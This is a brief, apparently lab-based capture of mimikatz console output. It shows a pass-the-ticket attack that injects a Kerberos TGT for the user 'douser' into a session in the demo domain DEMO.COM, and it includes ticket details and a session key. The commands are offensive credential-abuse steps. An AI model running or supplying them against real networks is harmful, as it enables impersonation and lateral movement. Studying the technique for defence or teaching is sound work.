 mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2021/7/11 17:03:54 ; 2021/7/12 3:03:54 ; 2021/7/18 17:03:54
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
5fd7edb45afbf6881547db6460ab770e
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/7/11 17:03:54 ; 2021/7/12 3:03:54 ; 2021/7/18 17:03:54
Server Name       : krbtgt/DEMO.COM @ DEMO.COM
Client Name       : douser @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
mimikatz #